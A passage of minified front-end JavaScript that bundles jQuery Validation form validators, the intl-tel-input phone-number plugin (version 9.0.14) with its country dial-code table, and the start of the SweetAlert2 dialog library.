0!==n.caseSensitive&&n.caseSensitive,a=!o&&void 0!==n.includeTerritories&&n.includeTerritories,s=!o&&void 0!==n.includeMilitary&&n.includeMilitary;return i=a||s?a&&s?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":a?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",i=r?new RegExp(i):new RegExp(i,"i"),this.optional(t)||i.test(e)},"Please specify a valid state"),l.validator.addMethod("strippedminlength",function(e,t,n){return l(e).text().length>=n},l.validator.format("Please enter at least {0} characters")),l.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59"),l.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format"),l.validator.addMethod("url2",function(e,t){return this.optional(t)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},l.validator.messages.url),l.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;var t,n,i,o,r,a,s=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],u=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],d=0;for(t=0;t<17;t++){if(o=u[t],i=e.slice(t,t+1),8===t&&(a=i),isNaN(i)){for(n=0;n<s.length;n++)if(i.toUpperCase()===s[n]){i=l[n],i*=o,isNaN(a)&&8===n&&(a=s[n]);break}}else i*=o;d+=i}return 10===(r=d%11)&&(r="X"),r===a},"The specified vehicle identification number (VIN) is invalid."),l.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid"),l.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e,window,document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window,document):t(jQuery,window,document)}(function(s,l,o,e){"use strict";function r(e,t){this.a=s(e),t&&s.extend(t,t,{a:t.allowDropdown,b:t.autoHideDialCode,c:t.autoPlaceholder,c2:t.customPlaceholder,d:t.dropdownContainer,e:t.excludeCountries,f:t.formatOnInit,g:t.geoIpLookup,h:t.initialCountry,i:t.nationalMode,j:t.numberType,k:t.onlyCountries,l:t.preferredCountries,m:t.separateDialCode,n:t.utilsScript}),this.b=s.extend({},i,t),this.ns="."+a+n++,this.d=Boolean(e.setSelectionRange),this.e=Boolean(s(e).attr("placeholder"))}var a="intlTelInput",n=1,i={a:!0,b:!0,c:!0,c2:null,d:"",e:[],f:!0,g:null,h:"",i:!0,j:"MOBILE",k:[],l:["us","gb"],m:!1,n:""},u=38,d=40,c=13,f=27,t=43,h=65,p=90,m=32,g=9;s(l).on("load",function(){s.fn[a].windowLoaded=!0}),r.prototype={_a:function(){return this.b.i&&(this.b.b=!1),this.b.m&&(this.b.b=this.b.i=!1,this.b.a=!0),this.g=/Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(s("body").addClass("iti-mobile"),this.b.d||(this.b.d="body")),this.h=new s.Deferred,this.i=new s.Deferred,this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e()},_c:function(e,t,n){t in this.q||(this.q[t]=[]);var i=n||0;this.q[t][i]=e},_c2:function(e,t){var n;for(n=0;n<e.length;n++)e[n]=e[n].toLowerCase();for(this.p=[],n=0;n<v.length;n++)t(s.inArray(v[n].iso2,e))&&this.p.push(v[n])},_d:function(){this.b.k.length?this._c2(this.b.k,function(e){return-1!=e}):this.b.e.length?this._c2(this.b.e,function(e){return-1==e}):this.p=v},_d2:function(){this.q={};for(var e=0;e<this.p.length;e++){var t=this.p[e];if(this._c(t.iso2,t.dialCode,t.priority),t.areaCodes)for(var n=0;n<t.areaCodes.length;n++)this._c(t.iso2,t.dialCode+t.areaCodes[n])}},_e:function(){this.r=[];for(var e=0;e<this.b.l.length;e++){var t=this.b.l[e].toLowerCase(),n=this._y(t,!1,!0);n&&this.r.push(n)}},_f:function(){this.a.attr("autocomplete","off");var e="intl-tel-input";this.b.a&&(e+=" allow-dropdown"),this.b.m&&(e+=" separate-dial-code"),this.a.wrap(s("<div>",{class:e})),this.k=s("<div>",{class:"flag-container"}).insertBefore(this.a);var t=s("<div>",{class:"selected-flag"});t.appendTo(this.k),this.l=s("<div>",{class:"iti-flag"}).appendTo(t),this.b.m&&(this.t=s("<div>",{class:"selected-dial-code"}).appendTo(t)),this.b.a?(t.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(t),this.m=s("<ul>",{class:"country-list hide"}),this.r.length&&(this._g(this.r,"preferred"),s("<li>",{class:"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.d?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=s()},_g:function(e,t){for(var n="",i=0;i<e.length;i++){var o=e[i];n+="<li class='country "+t+"' data-dial-code='"+o.dialCode+"' data-country-code='"+o.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+o.iso2+"'></div></div>",n+="<span class='country-name'>"+o.name+"</span>",n+="<span class='dial-code'>+"+o.dialCode+"</span>",n+="</li>"}this.m.append(n)},_h:function(){var e=this.a.val();this._af(e)?this._v(e,!0):"auto"!==this.b.h&&(this.b.h?this._z(this.b.h,!0):(this.j=this.r.length?this.r[0].iso2:this.p[0].iso2,e||this._z(this.j,!0)),e||this.b.i||this.b.b||this.b.m||this.a.val("+"+this.s.dialCode)),e&&this._u(e,this.b.f)},_i:function(){this._j(),this.b.b&&this._l(),this.b.a&&this._i1()},_i1:function(){var t=this,e=this.a.closest("label");e.length&&e.on("click"+this.ns,function(e){t.m.hasClass("hide")?t.a.focus():e.preventDefault()}),this.l.parent().on("click"+this.ns,function(){!t.m.hasClass("hide")||t.a.prop("disabled")||t.a.prop("readonly")||t._n()}),this.k.on("keydown"+t.ns,function(e){!t.m.hasClass("hide")||e.which!=u&&e.which!=d&&e.which!=m&&e.which!=c||(e.preventDefault(),e.stopPropagation(),t._n()),e.which==g&&t._ac()})},_i2:function(){var e=this;this.b.n?s.fn[a].windowLoaded?s.fn[a].loadUtils(this.b.n,this.i):s(l).on("load",function(){s.fn[a].loadUtils(e.b.n,e.i)}):this.i.resolve(),"auto"===this.b.h?this._i3():this.h.resolve()},_i3:function(){s.fn[a].autoCountry?this.handleAutoCountry():s.fn[a].startedLoadingAutoCountry||(s.fn[a].startedLoadingAutoCountry=!0,"function"==typeof this.b.g&&this.b.g(function(e){s.fn[a].autoCountry=e.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var e=this;this.a.on("keyup"+this.ns,function(){e._v(e.a.val())}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){e._v(e.a.val())})})},_j2:function(e){var t=this.a.attr("maxlength");return t&&e.length>t?e.substr(0,t):e},_l:function(){var n=this;this.a.on("mousedown"+this.ns,function(e){n.a.is(":focus")||n.a.val()||(e.preventDefault(),n.a.focus())}),this.a.on("focus"+this.ns,function(){n.a.val()||n.a.prop("readonly")||!n.s.dialCode||(n.a.val("+"+n.s.dialCode),n.a.one("keypress.plus"+n.ns,function(e){e.which==t&&n.a.val("")}),setTimeout(function(){var e=n.a[0];if(n.d){var t=n.a.val().length;e.setSelectionRange(t,t)}}))});var e=this.a.prop("form");e&&s(e).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var e=this.a.val();if("+"==e.charAt(0)){var t=this._m(e);t&&this.s.dialCode!=t||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(e){return e.replace(/\D/g,"")},_n:function(){this._o();var e=this.m.children(".active");e.length&&(this._x(e),this._ad(e)),this._p(),this.l.children(".iti-arrow").addClass("up")},_o:function(){var e=this;if(this.b.d&&this.dropdown.appendTo(this.b.d),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var t=this.a.offset(),n=t.top,i=s(l).scrollTop(),o=n+this.a.outerHeight()+this.n<i+s(l).height(),r=n-this.n>i;if(this.m.toggleClass("dropup",!o&&r),this.b.d){var a=!o&&r?0:this.a.innerHeight();this.dropdown.css({top:n+a,left:t.left}),s(l).on("scroll"+this.ns,function(){e._ac()})}}},_p:function(){var t=this;this.m.on("mouseover"+this.ns,".country",function(){t._x(s(this))}),this.m.on("click"+this.ns,".country",function(){t._ab(s(this))});var e=!0;s("html").on("click"+this.ns,function(){e||t._ac(),e=!1});var n="",i=null;s(o).on("keydown"+this.ns,function(e){e.preventDefault(),e.which==u||e.which==d?t._q(e.which):e.which==c?t._r():e.which==f?t._ac():(e.which>=h&&e.which<=p||e.which==m)&&(i&&clearTimeout(i),n+=String.fromCharCode(e.which),t._s(n),i=setTimeout(function(){n=""},1e3))})},_q:function(e){var t=this.m.children(".highlight").first(),n=e==u?t.prev():t.next();n.length&&(n.hasClass("divider")&&(n=e==u?n.prev():n.next()),this._x(n),this._ad(n))},_r:function(){var e=this.m.children(".highlight").first();e.length&&this._ab(e)},_s:function(e){for(var t=0;t<this.p.length;t++)if(this._t(this.p[t].name,e)){var n=this.m.children("[data-country-code="+this.p[t].iso2+"]").not(".preferred");this._x(n),this._ad(n,!0);break}},_t:function(e,t){return e.substr(0,t.length).toUpperCase()==t},_u:function(e,t){if(t&&l.intlTelInputUtils&&this.s){var n=this.b.m||!this.b.i&&"+"==e.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;e=intlTelInputUtils.formatNumber(e,this.s.iso2,n)}e=this._ah(e),this.a.val(e)},_v:function(e,t){e&&this.b.i&&this.s&&"1"==this.s.dialCode&&"+"!=e.charAt(0)&&("1"!=e.charAt(0)&&(e="1"+e),e="+"+e);var n=this._af(e),i=null;if(n){var o=this.q[this._m(n)];if(!(this.s&&-1!=s.inArray(this.s.iso2,o))||this._w(e,n))for(var r=0;r<o.length;r++)if(o[r]){i=o[r];break}}else"+"==e.charAt(0)&&this._m(e).length?i="":e&&"+"!=e||(i=this.j);null!==i&&this._z(i,t)},_w:function(e,t){return"+1"==t&&4<=this._m(e).length},_x:function(e){this.o.removeClass("highlight"),e.addClass("highlight")},_y:function(e,t,n){for(var i=t?v:this.p,o=0;o<i.length;o++)if(i[o].iso2==e)return i[o];if(n)return null;throw new Error("No country data for '"+e+"'")},_z:function(e,t){var n=this.s&&this.s.iso2?this.s:{};this.s=e?this._y(e,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+e);var i=e?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",i),this.b.m){var o=this.s.dialCode?"+"+this.s.dialCode:"",r=this.a.parent();n.dialCode&&r.removeClass("iti-sdc-"+(n.dialCode.length+1)),o&&r.addClass("iti-sdc-"+o.length),this.t.text(o)}this._aa(),this.o.removeClass("active"),e&&this.o.find(".iti-flag."+e).first().closest(".country").addClass("active"),t||n.iso2===e||this.a.trigger("countrychange",this.s)},_aa:function(){if(l.intlTelInputUtils&&!this.e&&this.b.c&&this.s){var e=intlTelInputUtils.numberType[this.b.j],t=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.i,e):"";t=this._ah(t),"function"==typeof this.b.c2&&(t=this.b.c2(t,this.s)),this.a.attr("placeholder",t)}},_ab:function(e){if(this._z(e.attr("data-country-code")),this._ac(),this._ae(e.attr("data-dial-code"),!0),this.a.focus(),this.d){var t=this.a.val().length;this.a[0].setSelectionRange(t,t)}},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),s(o).off(this.ns),s("html").off(this.ns),this.m.off(this.ns),this.b.d&&(this.g||s(l).off("scroll"+this.ns),this.dropdown.detach())},_ad:function(e,t){var n=this.m,i=n.height(),o=n.offset().top,r=o+i,a=e.outerHeight(),s=e.offset().top,l=s+a,u=s-o+n.scrollTop(),d=i/2-a/2;if(s<o)t&&(u-=d),n.scrollTop(u);else if(r<l){t&&(u+=d);var c=i-a;n.scrollTop(u-c)}},_ae:function(e,t){var n,i=this.a.val();if(e="+"+e,"+"==i.charAt(0)){var o=this._af(i);n=o?i.replace(o,e):e}else{if(this.b.i||this.b.m)return;if(i)n=e+i;else{if(!t&&this.b.b)return;n=e}}this.a.val(n)},_af:function(e){var t="";if("+"==e.charAt(0))for(var n="",i=0;i<e.length;i++){var o=e.charAt(i);if(s.isNumeric(o)&&(n+=o,this.q[n]&&(t=e.substr(0,i+1)),4==n.length))break}return t},_ag:function(){return(this.b.m?"+"+this.s.dialCode:"")+this.a.val()},_ah:function(e){if(this.b.m){var t=this._af(e);if(t){null!==this.s.areaCodes&&(t="+"+this.s.dialCode);var n=" "===e[t.length]||"-"===e[t.length]?t.length+1:t.length;e=e.substr(n)}}return this._j2(e)},handleAutoCountry:function(){"auto"===this.b.h&&(this.j=s.fn[a].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},destroy:function(){if(this.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.b){var e=this.a.prop("form");e&&s(e).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return l.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(e){return l.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,e):""},getNumberType:function(){return l.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s||{}},getValidationError:function(){return l.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var e=s.trim(this._ag()),t=this.b.i?this.s.iso2:"";return l.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null},setCountry:function(e){e=e.toLowerCase(),this.l.hasClass(e)||(this._z(e),this._ae(this.s.dialCode,!1))},setNumber:function(e,t){this._v(e),this._u(e,!t)},handleUtils:function(){l.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val(),this.b.f),this._aa()),this.i.resolve()}},s.fn[a]=function(n){var t,i=arguments;if(n===e||"object"==typeof n){var o=[];return this.each(function(){if(!s.data(this,"plugin_"+a)){var e=new r(this,n),t=e._a();o.push(t[0]),o.push(t[1]),s.data(this,"plugin_"+a,e)}}),s.when.apply(null,o)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var e=s.data(this,"plugin_"+a);e instanceof r&&"function"==typeof e[n]&&(t=e[n].apply(e,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+a,null)}),t!==e?t:this},s.fn[a].getCountryData=function(){return v},s.fn[a].loadUtils=function(e,t){s.fn[a].loadedUtilsScript?t&&t.resolve():(s.fn[a].loadedUtilsScript=!0,s.ajax({type:"GET",url:e,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[a].version="9.0.14";for(var v=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],y=0;y<v.length;y++){var b=v[y];v[y]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(){return(d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=l(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function e(e){var t=function e(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];if(!(this instanceof e))return d(e,n);Object.getPrototypeOf(e).apply(this,n)};return 